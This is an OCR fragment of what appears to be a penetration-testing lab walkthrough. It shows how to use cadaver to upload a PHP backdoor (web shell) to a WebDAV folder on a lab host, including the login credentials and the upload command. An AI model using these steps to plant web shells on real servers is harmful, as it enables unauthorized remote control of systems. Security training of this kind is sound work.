
basic therefore we can
use cadaver
for uploading
backdoor.
Type following command for uploading php backdoor:
cadaver http://10.10.10.67/webdav_test_in
webdav_tester

babygurl69 

put /root/Desktop/qsd-php-backdoor.php
While uploading php backdoor we had tried so many
types of php backdoor but among them, qsp-php-
backdoor.php was working and it is default location is
/usr/share/webshells/php.